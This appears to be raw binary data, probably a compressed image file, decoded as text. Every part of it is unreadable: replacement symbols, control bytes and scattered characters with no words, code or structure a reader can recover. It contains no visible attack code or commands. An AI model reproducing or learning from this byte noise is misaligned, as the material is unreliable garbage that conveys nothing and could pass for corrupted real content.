����)2��$G�5�&����P��Q�i�7'��:'�f��s8 =���Е� 	J
a��.Ix��3*�}!o]������P������P>6�L�	9�
�`��`�5 �" �ЙD0x�@	� 	��|~����;� ?� � ���� ����$щ��3isY�s@���i����]��aG�n�T��v@`�~!@�*M��BEM�t@a�y46�/e�� q�e � 	����Q
�����}��)�@�!�}�����jj"�j�Y��p	��|�`������B�2 O0U�Nb�(6P�95y��T	�u�[���-�q����ʞ` _G ����j8�| xA
H��$�:��ڮ��Y�J�� ���h���� ��#�1dQP-*���ha�7$�Q]����3�p�����$��Vx�*�@A��zB&���Ѥ-��ޚx�C�E	�e ���R��kv�����Z�
mB�1��@�2���2-X�tK��	�q�r*���	�n)))�Z@_'���PH�}�������ci,P8�PG>��@��]1���C$Ǳ�4
�P��v�g�v6 W6��
.z�,��& R��w}��{�H��p�ۛ��/�"
��?ʨy�	���!:�v�Jځ��
,u?k�A��N�:GNq(}�	�g1|��3ef�	qq�J�t�9P�e23p���~��j�A $+p�>����s&�7���}A����� iNbn�1v��i�����k8'��3� ZqM0@��3ue�XaCm��#L.G�&y���0F��AL����+��� �[s�j"M�{oPX�kY̹�7~1_<� �r���� � �l�Cr�B6Zq6]WKQ$�e�h�Ǌ�Ǘ���1 �J?�(���P�� ������4�ŝ, ,�� �@+|d"����`��6!��Xb@8!��`e`Qq��~p�q�u�wx$�1�5���
��[0)P@<���-rx� �<��"$a�"�9�p���l�r�-Pv)�\���v�3���a=8���@�~1^�g�����[���|�Scِ�]�p&�L�`
��,N�Z��+q�+߬L�u�#&�3�����Iqn.����| �)0`C[@5���1�<�,0> `����i;�:�@E��*����N�՞X���C�>�P����w���=�0��`Ό���,M�0Pv��%A.`�����>���[�q��ʺ��{�s7L�p&  ���l��	W�� ���C5A��{p
N,����;����|�u�l֩�*-���"R�l~����׆*���!�d�����"����mYj����z&��;�ri��Q����
��@���e,{���5������_A�*�v�����>��6�����y��0���y*� 0l���r}W��P���
(��)
�},��䅴�BfM~����~�	а��B�@+.��B�a)4�{��d u���@͛|l��,d �,	0ޱ.�n������:])s�N���'�c�ǚ����]�M�@+0a*�یQ�֢R�I�N0*>[P�J�ο�%	cf.��]�ط��W�����v9��������1� ��@]@��������5��5ҳ��* H@����D �!����aވ�~C��f/�V�݀}ڱ����Đ����`	Z�a���
���� 
��G\�G$�d�#/�t����Q�����{ �aQ?�.��8`��P��q�@��VQk.:��ى�p���� hY~�W����/�j~h]��P�߰֔�=��~X!��_Z�[@ ��-����@0 �,��ЀC�ZWΠ���� ������I�hT@l��{�ӯ��,�	m	�>�
�@�-�K R��z7$ U�P�;Ad��X�����- ����E ��x�a� �?����` �H����A�	w�JHLVJ���E���.)�)�� �D�-X0��,�O�<��d�yC'a�(��|���ߓ$	���rpB?�e�A �*�b�OZBr��Q{��ؿcU��+Wu�?I��"�k(C��B�'ꕭ\�2��a��+�(f��0]>�BI+�7��������?�� 8��`�:��#���?-x�*]�0�P?=P@Ko�UgB�!��Z�u���[�]�n�L���[��t��C��][�>}b��߁�x��Fy"X���/(h�$?�|�g�A*��?,������Hj�����H��a�"ƫ��J����Fw�g{�Q�~��'j:D�e��$!�`LH<��]R���|� �������������(	��n �*h ���
��)� ���c�����`����gBc���r���N��F���%@��!����%q�I�E���g�S�'�����;��d1eZ� � �
������P���d��䙏�+B�|��Xp �<{n��"��p���2d	�NB����uRG�t����o���ti�� h �o�g2����$�t�	�w�Y������6\M !j袋0���(�p�(~�� 
�+�؃��"�z������'�	Ke���	�7��%h�|�M�l�9�o����	�o�&���ْ�1��S����v�ĐJ+�E�Y~Ʌ�Ny �ZX�W'��ň&(�#��؈h�!�j������X��L�
e��c�	�c����T���	��f7up&(�o���]���1�o�iibm�n����z�e����H��_(yd�I����86� d������x|���3���jH����*erB-�8h�_�#�8F�	r&7d���[���]m("�*�D�HA����|LKZ��v��\� �8[b������ �$�!�I���R�h�I����1�%�#(}�G@����!4[
�Q�2�r�]p6�(#,�Ȇ=��?��ȅDr��[����!$i� $<1��ep���?�RX�����6$
e � p$J�~����t�	��Av�X<lֲ��2�i!d�"���ro�2����cia�+�qWV�+�����"N�Bd��hh9H���
�!`���~A�J� y��>Ȕ;��#&��B��� O��s"I8�ɇL�dⶰ� I��81~��t�� ��JXq�����@�%���,��G.�Q��� �(N8�����|B9�" Q
QT��D%.!�T���B	  !9���(�;rĄy���$$(Ehd{��C>��p�R�P�@'$D_�G �̡_� �2ƕJ����3�1����D��1��#i�?$��v D��h1	� "[�|@��Qq��%P��2T �m�)� 4O 7�ie?b0�� ! #!8��!�$HT	���O�H(�P2`$v��+|�4��C���Dm6���U(y�J�!�$����|p��0i�~IA��D������x�cy����?H�>��Ba*������8��@	,���"���e�����+����!|A��<|�̿[��ʁ%� �:7�D�@��	S e	B�$m��		BB~���*�#�i�r�x���{�zL#���E48Wx@y�H�]�!����HȆd���` o{�@�H�G�����M��*�<��7��"9�θ��̊�Av��j��|��D6�q4m���Ȇ;���;!>\����$��2����� >�4�6mi#��XY���85S��B �{Ъ�h��Z+�6!@�(��	o0�1��E0�ѭv�ʠ������ '8�?X bǀլz����� ��#n.�A�|6����@U*��7S�A^�`�_�3�F8��mk����%�m�|� ��?�qu0êI�?X����}�L��rl��2�N���`O(�����=J� ���P�3�X�h�-�����`y�
��:��P9��@	T~<
���5d�
k��
������N�����:gJ�7�@�mx�AX����8��'��`#&����vX!T�Ǆ�q�S�*��D���5{�,8�Q��p&@�-�ǝ9�z��|�0��=C�0"��N���.��� !�;(hѿ����OH䅒i�k��d�P�Qdh� 
�0V@gn�7 No�*K0�X� w�Ϙ���'��Ua��BQC�"|�����O@+_`jH�r�2�㼻ⶄм*�(v8k8�� ��3�u�7{�橀�ɀ>Z!�Bx�@�����`�e`�Q-f1c
F �O�`����������	|��:��@i�� ��>ʀ�A�� ob�5�>Vs �;��cX�>� ������ *� ��¿�C< 4B+���C#��N�**d`
-{���å%l�s�W�	���j1Z눓S�	�&>����8� %
 �N	֋�;5ĀF
f�E����9r<K�K`�������~��KB	�<���#��j�$��95�x I�TYV��`�x���g�����7<�3�YZ�C��;�@Ը���|Хu8����B�n��W����)���h���)�s�_K���?*�{1�K��h/��?o���8���P�� 0+�
٘��(�؍MS.�A�}�rpbx{p�ph�dps���c� dh��[�8*G���z�mdVɁ3CmR��a�S<��J`����b���C�h��ꁀZW�*�Ç+�:Ç}�t8�]�R�b��d��_H�f�I�:�sxS�ȫ*ŧ�,� ����H�n\����� j��c)'���п�0IO�C2���X��m�2��K)��+#�_�R��I8#RP�Y��Y�bh��%���k��H�����l���#���F�5��L������� �̵�M��j��<M�<������rB(�Dn8����Ĵ��K| �]8O�AH�D0Ax�3:Y��]8t�m��Cj@󁀅1�ͅL��a�X�D�J�l60ÃȀ��H��c
}ӷЏͬ Ǡs ��|��9�L�x�<��Wb����糰��6|��_X����;(
�ʂ60��$�X��d0���(u�b�(�J��Si��a��$�N,��8��J�D��C��a�ˬ��3O���%@�A:+��<���!I�x*�����p�b���;.qA���P��Ih�,X�+�.�+�-X=pP�2%��-� �Dڻ*���$پ$�_#�p<R�Ht  �� ̓0��� bєvԬ�Z�C��cGq��\2F���z�,=�V=Ƀ�,P�;�R0=<!�u�Q¦s�!�L /�i7sc�8�Vk36�f%�" T�C���J�������p� mT�#�:�8��E��{(zU��It=�5h�w]U'p"��,�5��D��Y���v܀@����[H���%��%1t��,��I�H���V���D�]{����܊���R�50�I5���:X�R��ټ������:QEO�+�'������<pfHd�y}R 2�|i�DQ���=}S�iQs� $�5��S�	0!.<��0eb�?�� ��gx���Iڤ���5�X#E"��ol�������w�2���nx�,蒿� �5�Ix�l@�d J��I8k��9��N��@��ktƒ��U9�"��"(�G��Zk���
M�O��� ��d��4�!��:��A���	�̈́@�C��)p^+�-���*�W�]��S��;x�d�^��-����Q��&��)�l��sJu�7��{�3�Z�l�VyAsk]�������!*��:�q�+��+K^,�* H��9 X5I��"O��x�W�b(^@�K�ӡ�)��� �9m���p�
x�"��x 0�<v�0ȁh�\#���+�`&��L�"0��-r;�`���u���
��n�'WH��Rg�=H�D�3��;�6���	`�٠�xD� ��8����ha��4�7k;W1�637���>�_����H�8+B������@��G���8��<���zhnЅM)O�C��;�C0�G����HHcy��d`I�D��R� 'Ј���	�
 f ���塵�L �r�l��iV�5!j>l��&�C�-���n�
2�d�z�w�2�Tgx�i�enP�]���`�V�}�M8�΂4���(�8P��B�����G\�\a��;��9@6����f���
#���9r%�"H%0��1���>�
˶�c�s>�VFta�Q�G0i��IH5H�V�WAЄS�W�mJ�`� �!Z/��e��E�橝�3�N��A_�����자�ݒ<��r������؂iX.���l˶�Ƈ[*c��S �|6�G(��6�-�����xU�I�-P�:ƹT��0*��j����@憼@v=;�W� 8D��(K"�- �,��"Q����u�2�C�n�o	�l8����HX�����N�;Xle�Y'Ȃ;��TDK��;��zp��f��	���߅A!�5_�h�r���E%�$B+����xr%���@�&�T �axS���j��pA8"�$׊Y�Y���q4f`8�8���nJ�˞���;��}�g�l�L�8�'����\PR�:�"8��2��q㯀J�F.;H/�IЂ�X�:�?��1�M��,p�,���Y"��)Q@0��e@�b��O� ��C���@�ꐠq;G���eq����s�`d���J��>0�9��Aפ�����2M>�x�N�Մp�o/�r��6؂Y��- =0lI�tEP����,�����T�����K���� ���N�]
�q�D���b����̊�{T�t��!�:*�ԵE�!r>�m2}�&d��n��9(F�BH�u��G��GX���z�r����M�I�΂�O ���@�3]��J���_�X���ª�!��^��m��B���5<�m*@d0<�����Sh�2p�-�t*Ap$}�y��m���"��<c'R �G�@!�쑻l�hz�.1��	 ��-8_
�Ed'����"w�O#%�R�w�岾-Ci���݂�ق���8�|�-8R$�w�-��6�����>PA��Јk������~��u4Y��]�����`ʡ�_F��6����`���D 2�i�&�*β�#� iǌ�ڂ��[xPi��2D���ǃ/.N����6x�z�HҤ��V
�ңE�1g����,Y�����	�%z BQ���4�? N	@�J�)S��Y�G�(�=I�d-K�ʥe�Խ+��-QxI��m��ݿrDå�(�.[��҆�*/��n䱃��Y��I�俕�I����)fд�P�Ԉ�P�b�?����Ҳe��JԷ�f��LD��ԫ�R��C��n�Yla#
�,����{N�?iD��j��G>{�liG'L�8���+�dH�?�P��$��A
1�`33���Y(D�?kT��%�l�L`TV��@neI�UY���D%��U�X5ь��E*ظ��:�Y��u���;���5��0���`�1%[�C/���}�i��k����(M�$xPᄄ��L3��F��OLᑧ<��k~�� bY��#S������S]Y�����E*���#�?
9�wy��O7��W,�8�S�Wf9�1Y{��y�!fN"�D���jDB�,��r��mQT�D�mQ[haş'��l�@��%�ReeiV��6�P��/�PR
5�|�\�Y�w�GT7����?�4II
i�EW]a�-�E{a����<��$x8�°�
Bg��B�sIY(-�w$e�-��nۭl��:.�I��^�S�]E��)�B�&$�F�^�M%�4�3P_��1G� Y����,k��G%M�%�@�kR�'���$k�|a�Ԫ\����	$��?��|�n��bVI�ؖ;������mWwJՍ�LA-��ƈ.�.��� ��p�[X�	!_R86I�,��N��݇h�	)��R�m���DUv��8�hP�e�"�e��Ւ�l����f�N�x5*Q����^Q<���n0饟>���\K1�����?V�&� ����nmT���p�3i���%�P=��oX�P@ouHq��`R��#c,+뚜�T��	`�kS�g�]ࢆ5��'��=��Zu�HX
Z�&iC�X��
j�Hq� MB��%��i�n��b�е��� �@Ȩ��*J	�򳤀�rA+
5'����� ��A��8�!I�	?�� �#� �O�X��P��2,����V6�xB��$Nq
Ih�(^����KW���e��O���@D�ScY������r��Z��L͏�$��� 2x�+�"����pqZd`(@��O|����%�0,��DWeۘ'&�5H���+G�Z��]��$�5P�Y�%0u�W\B��^[�SǬ�O|zI�)��p�Ԭ�J2���F"���?�9�a$�$'�iNF\���-f�ˠ�a4�(H�	=����gQ�����J��Rc��mI�P��Y���Q�")���s��m/�L��Gy͐ED�9� q:���(D ��>�����"Q���B�$�Sz>"xu����όy�N�+^��� ��kH�K���t�(�C\.JA�S%��^X�Z�Q�1`�����ؤi�����Hߪٌ���v%�!��<����X"*x�Z�$�� h�2���l�Y��,]f���2�x}��FV��FC@��@�U���(Z�����P�`��Z�%�I��A�C����Mn"��DT⯗�n�U��&�v7��$�	E��Yh��F�ʬd�(�x�p�K6�&�$J�* X�a�,����L�\Qp��z��n-�)�	Y0��ȅ����������pru��Le���0IJ|��hA��R����D+njD� ��c �dr�K��~
|��-��'���B�m�MI_��H�bYWsNum��iq�#��m�'�M�,�ILb��y���L�X�$D�tV���P�P�iS��Y�uZ1�$�8��nVJ�H�b��F2v!����ә%*?G�BT�vx�Y�����'��W����88'�q�����r��t�(n�@�FO��ؕ#�\�S�`>�dіvI�-�����X���Ȧx��E���t�9޵4ۻa���&��H�b�8�NJ�e�-�)j쪧PhD%�� :���jrƭ��.���"���H�# �fw�l)F/�;|�5-����%�o�,��(����f��<ߏ��������^�0�R�e�h�LiKv��c�c�$#iI=�ct��P:���ici�;���u2B�(w���n���{��L���p����4kZ�:�:���d����(�2����c^;mI���6z%� �x�A��[#j��E,*�ҬTF��>�IT-W���Ԭ���7�2S�c��������'�XyOJ����1�]�]lG�Q�]���1^ ��.�ġþh^���)���$�}�?��I�X zֆ��śHH������ �Z�u� 2�u����P��2HC7����E�q_��!���'qQVpQu���f��u^��dJNE��C�FV��D����PQ@�n��i1JI.���1������K�IƂoi�$$�D����C�͚y��!ؕ����d
��X�bQ�؍�ə�͚��_��H@i]Eo��E� *����H�5tC9�;�[�wp�58Cne "����#�$~�RIP�Y"^�	�'�Ȋ8A�=y�+ԁ����-�ɥ�f�X6f�ݜ��-��Q�#���x���Ҝ�@�dwd�����I�!ܕ}ֳ0O�IKK�T�f�َ�쀍`�'��>B. ��R܁�Yt+j�*�|�	Ȇ�@�⳨��V��Pa1�E=�C= ]� d7p���PG��$<�!<�SbD��T�#��A���IH��D�I֟" �/8Ql�ڀ��tQe���aR�,& �Q l��?��%]Q�CQ�Qfb.&b:&beR"��C�t_FbC*BU>$Jy%V:�R�D��hܴ|%
b	����Y��
&��/��,�?,Ɗ��K�M62�ːEQ�V�H�A%�)TB���;���tJ'e
����H�3. ")�Jg��$�E��H��eu����M<F���[�� �Br��gYF�ПK�"��_Q�I=�V �R�b��C9�?�@F��N��X&/*�v
Z��59�! N+�&i��i:�S�"^��L��k��lz�ǰ�H�։��� �SR��@�KY�Q��"@�V�^�ע��W�4�5 ��Q3�/�":!%H�I(B���}����em��}!8>�Y��lށ��%Q����N���a�*>Gט��XY`A�-<i�Di�b(�����w~��U��(���֔�ƅ��ra<�aV�)ɑ�,A���
ꄙH��N�I�ě�Q�Ԥ����)��?�B��
���딊1k 	C��Pw"�(P���]�H�]eQ��qZ$�hj�� ��6
���?��YN�pv� d�Ny�����R��l�	��GaP�j
|l@|���	� $gQYRH��Li�2ű�wҲƂĪR�J���U��h�R�Ku��A��)�۬�L�iR�eZғ`��ěi�+Q�(��q�n���hN�í,Q�Q�QQ�ª�?�>[ �C���F��N,��%d��U�f��}�nК��`�e<�H�	�pF�&�[�2����h�Y�T�A,fi1�-�bݣ�dE)��?��/(��N!)�,L�ړ�^�����>�"\lRh�,EkJ�Nَ^UB��J�D�_�k�#��ܛ�¸�bT�n�l؆m�"S�&QT�)$�,��6�,��������N�*em�fnJH���݅��J*���E�qm��Ur�.����C$�L��k��8�a�� t�	0�� ԏ��&�slR���E1�SL�)X�(���n-�JBQ@��J��������z/S�/ v0����C��bNR@@벯�X��iY�M�aA�k(���-N�Vo�`m�Ͷ��$���S%�Wd�n#��r.Q�^�E�N��j�g0S<U��^&��Cx��@�e�H�+��p�盾�PAY�Ę�+іR�#S��`ZD��I��n����W$��2����#@w.�Rq>��t뉂�!��B�~���l��͖qR����'��-��E�ꮏ�oRp�m��=��`R�������dG��S0�V��:r��������Ɯ������5g�1+
߸f�D�)O`K7�����HU�e��.'�́��J/��q`02wn1$?1�#�%����B�3,��l�?h���pźR4�1E���	& ���2���!W�+���s��������
�$��,�3p��C1��E��[�lH�[���|�DĮ��_t��͐�Og�A!��maC`��[�g��uR�D1sg~�!lqRia�)7�[<ߧ[Q�qG3ůل'�B�
Bʶڪ�LR�c��B��4����3E��D��q,nYCW���s!3Jh�6#;rgWS����%�5�EX����:P��~tVPA%,]2 �����9E ��T��f({sR�*SP�f3E/5E�� �$PBh��6O��3���g�hɒ��.8�9�< ��!S�\g��� ���d���%5� 
̇}S���P'�:7�i���lA��V'�F��3\�?�QV|Ev'E�2�~vi����x��(��3��l=fR���iR�@H�?4�/�B$�rtr�N���b�]�*w>2�b����B���F1(�N���:k�c�w�6$liU�����0p�:ă�1b���� ��$�F�K�8Q��	�dQhD9��N|PtR�
:x%DwR8m�F��W�$P�W�ţ�"�u�^�]i!{�IPB1����E�%fc�9��|%�j[2�
����p�s�ĳ�m��r-�Z��t�2rJwV<m�����
��x�;�^�A8�+�,�g�3�\���	�����4���.d��	���s ��`�A;�H�HWH���DQ�A�*��3�2<7��a80a����>sf������:խ��,(�ki;�'E�S1�$q,��/̂�S���,PE��"�$y�c���!hU/�;�+�28��_8S�8�l�_o>����Nd�bpK	��c��%X`7��;t|���~Q�?
S�,x��q)�2
��D�| �)t�0����Oțn��~��3�|���2Q |J3�SI�ӷ����ͰT}��f��S"��/�����֏p�(؄�<��� ��	����A�7G��"(�2pQ���7GH�g{�A}� ð=5X��Q���ţC�Se&J������l䟀}L>��hY�(7d�a�yr�,x�jMe$����mA�:��"@�%C�W��D�	��C0�-�l���ŐQÆ-ܿp���[��]�����+I]A�+R��o�$H�ԃ��+Dx�(��/����GR"K�L�����j��[��ΣY���X�� X��lQ�g�"�J��@�>��T��e��Q[6K���"h��?d˰��G�qAx	�<)X�YJ.%�T��f-Y��x�Ŏ�IU������N�XQ3U������#)��s^1�,�+E_����G��� �t��?l�?\��8���\7���#��,��9�aN�4��!?7�d�B���a���*p��ds�
*���,��J��
j#+R���z"��_N�C'j�H �H@��2Y�%SL��k�)���|�G,�ށ�R��Ϊ�G?��Xc��J�,h���k� +�â�,Ԁ*��n#c�;�Ddz�ǜ��%Iz��āxh�V,����F��D�RI���(N�v���L��2-�2tɁ��C�6��OJ������Z���b�g�ZR� ���m���,�*=��k3Ax-h-pP�[��:��'QQ{E�<e�R�궸rT��%?��, ����rւ*H���Q�շJ������_{[��TS{ӵ��z`��z�"�
S���_y�l&�#!1�t�K��l ��)�q��:����'���5*Y��%�PW3�q�IR���f�1碋��ƙb���O&1��X��_r�� |3eq�k�J.1� Y��ec`,��H��yg�y�A/�M���\(�Q��)�����հVH����|g)�r�A�$�<Gtt�a�d�I4�zkȪ���5�F٭ c�JT����m!�c�ܶ8�����@/��5����^p����"�!4��m�6�8�[��Ɯ#�����9R�u��Ȝb^��*�������ٱТ�`KtQ@����
"���G*[	$��,4nqZ��ZG�6�x�FG�s��)�?�֎��� �{��Q
?��~>�A`Ӡia�q�?x7]dI��/��7Z
3'�Y"�n��{��pAV�J*��U�gJ4ji�0aAR���P$u��::�9j ��`��A�^J���!��*��>�#��(R�,��
�,"� �R����z��/���a&$�I�b(C�x��ȃ�X'�Y�
!?�.qH�̂ ��3�q�G䘐��e$�F\�� r�|� ~x�)Ƈ�f�d�$�@�X��{RQ��-̡��Q�H�d
�����`J���E:*��7�kD��N3T2������d�?�W��0:ѩ�ȁǝ~��<�\��F�1���|>1�0e�4"j�Ġ�@#>�C\��*'���Vt���6f�$�utha;s��=�T�$�I�_�/U�=�s�c�C$E�\"�=d� u�������a�@���u E=R#U�����c�TU2�uj���jq��үVH^q"q���D�(�\���8���]�5�d�I��4�Z��Ce���J���<R�%@��:�0��Ѐ��������M�+q�_҅��6��j�p�$�����Tr�N��G���1	g^P��� 
_���)��J��ܕxV0"�ltW�BMjfw��w�뇺��PƏ��2�涢���:����h�diAfQق���1��\��s�h=�JX���� 5��C��I-����UIx�Sᔉ�����a��LQ� ������2����H,�)+q��n !� � ,    � �  � 1��תӿ>fA��'P#30��8���&(`"��,d���$�"-\X��Bˉ*��I�_*]>�
����|Y�3�E��j�K���6�i�&J�B�29�Z�k�+W�(Q�D���:��i��!i Q��&_��i(П4iΈ-�pS+���h��ơ#C�Эx1��J/?8�1��˓cRp��C����HO��~a����#3(�X�OJM;hu-�P��Q���I%Q���:�k�3h�|�;q�%�����Ōy3M�,�zd��6��8�/1Y}F�a#r��]�h5=0Jf$E� R)���?�THE� hO4��QD�!�[�С�sc���Y�Eq�UX�Õqȥ�y��GG���w�g�?CB_|P��_}���M��L�8�\pAQ XSu4P.8�HdP�l>�lh�=��!��� ��(ǈ�aTG4�Ƌ1jU\bȍ�?f��mM����G��d�	�7з�&_L�Ĉc����0�f	� E�4�?i�9�i]xC�js��T>���@��Gp�y�Fr�>��iRH&��w�M�禦�5�P���6��)�B,!��������Ҙj$�%�krK���xʼyAyP8�"sͩ�W�2nU�qaو#�S��?UĄ(���f�\#���r��� �JQ�ƪ��Ix B
,t1� ��х)4�`�3P<� {�w^=P>�B#�ͦ
�IZ�m�\q,���^��^��cRT�T_��&|��jr��p�3ѪR\���n]�k���'�LX8��v�R)��6�P4>Vۙ������?�L��@�h�o%��F}�%��Dymr�Q�H}~�a��t�mw��-�?7� ��#p*�?\1��q?�n��@M�?+5�b���WHg:��q��X��D긣<T���\�L�\�h�I�� ��4!
�k���-�Y9�Q�Y2��!�"t��?�`	�b�ޖ3�Ɂ8�I��7�h ���.�pBX��=��D���	�`b ��c ���9��u���������죋��G<�,z�v�9BĮ���(�F�"�$�%Dd5��@�p�/�a"~	��S�%�k"1<���^]�|I�<Ѕ^�c5R���������?�!Es`����5��ā���a���X'����Y�gV��-}	���6�@':g��W��G_=��[��3��I
6�L�y����	�� &�o�N5�"]�e�l�~̠5�ጁ<��d�����t�r ��e���^ �vPc�s-�d�+� ���#�Pl ��CPF$H�Sz�[ ������� l�#�8��Љ����D��\� �@�@�A�b�C���6�uT��e�����t0�����r14
�`(����/��eMJ�K3���}aa�8R��f����>8�4r�h)sЋ�̩OA���Y��>Z���u ��0�Qd,c�P�r�2��A�h�A����m���`�6��5\t�WIS��~�h��Q��>>O����K >����h�h�Ԫ�����d:"PD���-x��^v5i�?t����r"֭I�ڄ3��l�������Kl=�ǥ���'���u1BT�h�����Q
�立x����6�$�N$��`�R��?������+^����0�g'�r�8FA�ZUn�%��[2g�_����f������!�g.���D:5�-I0t5�G7 A��Kj0�\����t�~x���.��8xw2,�ǋ�1���㞪t�Dp<���y ���/��E�9Uy�@"��(���	�¬7"]�9�F`��F�v1���eCY$i�S)B����V*6�1��
�|�1]���@�=t��\��b>�}���Q���F7��8�h��&� �rs

+����ӈ3��'}Ы��֚Ȫh��S6jb]_� ��*�����"DX�em�T��+n��'�T���^��D�҆AGG
:���q���ng��	��}[�IEzH�b�8 )w"��A?7�Z�A���tk�T�t }f��'񉐗��p�C�c t�@��\L%Jҵ5N �����q"l���P�Qu��S)4�� &��Y͒��  �[�M�F6f-E�.���:�ڃO��1�?La�����D꩔6���:��A�`6�U�
�����R���^E�Q����q"��@nA��`wY� $�_��5�A0�Z*���<��ϋd���<E��0#����(�Q��+�� �P�q�g �߃�|��RE	l�V��LǅY���@tp*q�4�ߠh�/ F�P��� �W*�I����D�0E�wk?g}5���~1p�7��&1�}�7y� 
�P��� y��~�p�y5�k�r�;�4ACFdW1��U�wK@ob �
����Ѕ�?1R�a��H� &2`;jE|A`Hn�X2/b 
"�J!&b���~z�^�f5Ve l��
���1	�y�'������WU��Dڀ	�Fm�B�GW!e��Ѕ����D��!������8�8C@|�  ��p rPR���8�'O���vTAUq�|X�@I��� l���	�@	�P	����BO51
G��2|{�0
�
x?ِ���J�Տ��HeT��� 0y)C ^PO��@J�0�h����T���7�p
0@�pYJ��5q
�p
��Y�P�D���� ��pjQ��0��
��0��0S؀�@�҅��9P�}�t��pp��5a p��� �W%p`�
�P��Y�HW��g@�gE���ZPS�Y(��W�  �w��g1�8�0D��4'��a����Y��&	����O�b��b�U��ѕJA%2��1Z�،�e�5�pY^��I�6T~���Pt���gި�PK�19�0�B��ԠJ���� ���TP�᝜����5�yF���`t[y�^9�0N!v0U ������������H�H7������w����0�����0g
�H�X�X@������Ѐ����Y%�|V^���y�
�y��p�#&�5�G`^0BCP%Z�
��	���e�e`	�0��	c�^�U��)^�ؠ1V��21���Jy����p~9.�?(�!�΀�TÐ|���
7:�����a���:������9���GO1���
�`	����eP��2:���b� K���X��Х��	`��1�2�&���51�t���@�@^>8���6����9x	�z��2��� L0.�P�C�������a�}1�|��`��b��
�p
�z
�`��Gy���!J�O�
z	��� ����9��FGy��+;�����Y�9��:z���
��Muw�O@��t����	��
�����'w٬Z�����w�� 
���5�㘨@� � P)�版���	����@8K�'O;9������w����c�����`	�P��a` `w�`w��B��ɱ�� 
Q`��,,���
�`	�ʳ;[	�и��(	�{��ؒ1 2 9����OK	�K��@
T�J��&��P[�it驱���p��[�l���:��[/� Pzs"�v;#��ѩ������`@`�}	�����>[
-@�D	� �pb?�;���������Q[���,�;Ȱ6�
�;�i�q�]�!����4 rцB 6����8��`.�LM�PX�-t���i	��\, 5�������}� �0��`�� 
���
`>�/P�e���(���K�u��*��Pŋ�X�5�^�9��* ,��(�hh�  �#���N�Qpp���z����30eD��'�n�:�����Y�> �M� �� 0p�O 	
�-��Q�~�D� ���W\] �+�[_��o�42 B�*U��31�p4p�<J����"<i����pE  ) =P{@3��PΎ��ѡ�0��C�,�gvį;�P���+m�X�}�T��,�,�c,�l���B	�)���!����
��la���c+0��*����>��;E]��Ï<��3�]��0�=���<
��9�R�� 0�,<ϐX��U��uZ����Tm�  �d,<^�Ƶ�@�;��2{��@�y�0B~AWV�#��W p�@i����&o�}����J�@Ë\�	9 ��$A�T� 	p+��� ���t���J�@�A�˫�UP]��`Y�Un�`��7��E	����� M�u��bA`�-��iJ�]� ��C1��L؋|�J���| �2r���"ހLHM�p
K=��� i�*oP�opv�7��{�x���� >��âf� ����U%�1aa_���1*{�媽�����/�$���~0���y@������C;��\��+1=< �;e@~�A���B6���	�]g����j������� ��f��������ā�fp���W H���q���[���Q�y~�ᦈ�����
� �\���Q4K�4N#�N�\[� �N��@�� �j��k]�1	�����@=���]N!A���	�(i`P@#c�3|0�3 55�04IQ�ܼ�t�� r`��K =�RC<> �@� '����	q���)���H���6��^����J��唔��������"�� �2��FR2PC���������ݗI�D���w��(Y��&^o> �{+�=0[ �|�
����aV�!1��A�ȯ?B�+�WD��]�9_��� ������ߠ$�@W$@�,��\5a��\�L�}]`�񽐠�ڝ��d@ɓ]�=\�]`	�����g�T�6O� J	���tS���ޫ5�E���^��M��@�H_�3%,����"�2e~�등���)@5�����4Ln?s�&��닦̰o�FؐX�_��0��<?���U[�sJ��G]^�� ������/��Z^�F!���0R����w~{x�����[����Y��� �*:���<��GF :���R4���I4�� :��84���|�2���X0G�tfp��8s��'�[4V�V1��
�<}������A���<y���1�
!����ǠYDf�n9X��e8*�#1��<s���"�A �"L�A�F� �.>���AV�A����♻v�#f��k��4��8>fl��(Z��15����?m�����Z��0H\����ϬS�,�6g+� �"E��̳�D �m`l�?lթ���#�">�WN��a$@`d��?X0�g3��1��6*��oh)�6������o��� zn����F��҇+��aŃ��$��#��㟺Fڃ�8ʘ���9���r�ˠ9HO"R���R�)��G�j"����!�>��&	*F��pYL��1Fi�4��~艆0,	f�ؚ�f�������!����9��~�a&$�Y��*��bƳ:�Ƒyn��[�?ؒ(�|�Jg�l��/�$�3�b=���ȱ�D1(����H���y3NjJǗ-�F�O@��Z��Ň'�іQy�	&�L4H��@0W�xB:�B�(H2"#��<ERߑ��K�$��.|�ǣ�1��l�H�_�|�x$b��n�� �9迃��XΈ9� S����	&��I�0���A|�ӷ�H�\�:q\�h�� ��*���	&�c�!� �+S$��-� �_���7!R��5�
6K,�i��@��ჄQf��� j�!A.�DN�M��9f��ZX��"���	*g��0h�pBk?a�葜f�:̰����#�0��%����6A�H��`%:��`�9�������h�'Y���h�.�g��6M�t��Tr�E�>a�&P� �P_�� �Z@E��Ҋ܃��?
�θ�4@�0��
�s5��hY��S��0�#[;� �a�XZ�A�&� ��-n^"G9�qB�� ���)���mj�(R�\,��H��� �@<�@jP�0��1 � �ji9�D�(@�O �b��;�d����h��/��/���ox]2�kr7n�#��<�A�~̦��>�q9Q����)|% D�8�!
S�����%h�	$ }#�� (�T�@��DP��a���A�0%4� Fx�
0@�!��Bt"��H���9��խ3���A؃/�5�J���Ux���''�G9��WB�X�A`����B~��+��
SPb�`�& ��p$ ��<�
T�p@�хAtAs���pB�L�A\D#2jj$��2B*� %�"+~A�˴�xp�#�>�p��7��F6���`�DH�ǆH�,(9'$�������^��W #��@* 
,�
 �ADPN<���G����2P��jp�I�3	�A��C�/(�-���@p�}��#��(�8����;�M���-�jc���e	 �K���S�Y����E. Ǿ�%����p16����0ltAHQ��L�ko}�HB��I~ �? 8����2Vr�����8������Eˢ���CC�8�b{ E��#�*�]��,4H*d1Y�"���b�$tI	x (`�
P ��S����AOBW������^92ƾ6P"k������D�,���.�تg�Co��4QO~b-���{!ц�'_oQ� ���Q�I08Mm ELb����8d����R�5�.����J@Cl���K9�Di�� ��3q����r
=X)���Ͱ��@�8���x�����J���� �T���*$,I.b�����������
��# �b����Ľu�+���`B��?� �.��I�n���::��+����+@l2�0:͛��c��b�+�"W���ȆN����JD��
��eĲ�.��Af��SP���E�q1X�b3����+
`(C?���V@�@�F�0 3�ض�mcrdj��HZ��-�n ,}���XF:褔�D�BYŶ]q�OX�y �;lj�}8� :��y�#Uy���$	J��%���,��
K��8�.~Q	���v~�D���"(�"��?a�3�D��
�cf���1�8A�"��C�D��/~{t�'<��>�
